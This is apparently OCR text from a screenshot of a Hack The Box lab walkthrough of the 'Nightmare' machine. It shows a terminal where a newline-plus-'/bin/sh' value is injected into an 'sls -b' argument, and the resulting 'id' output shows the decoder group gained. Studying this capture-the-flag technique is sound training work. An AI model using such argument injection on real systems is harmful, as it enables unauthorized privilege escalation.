 Applications
Places
Terminal
Mon 21:10
1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
vmlinuz.old
id
uid=1002(ftpuser) gid=1002(ftpuser) groups=1002(ftpuser)
exit
$ sls -b '
> /bin/sh'
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
id
uid=1002(ftpuser) gid=1002(ftpuser) egid=1001(decoder) groups=1001(decoder),1002(ftpuser)
ls -la /bin/ls
-rwxr-xr-x 1 root root 126584 Mar  2  2017 /bin/ls
ls -la /bin/sh
lrwxrwxrwx 1 root root 9 Sep 13  2017 /bin/sh -> /bin/dash
[HTB] 0:openvpn  1:bash  2:Exploit-Z 3:RevShell*Z 4:r2  5:gdb  6:man  7:bash "ippSec" 21:10 02-Jul-18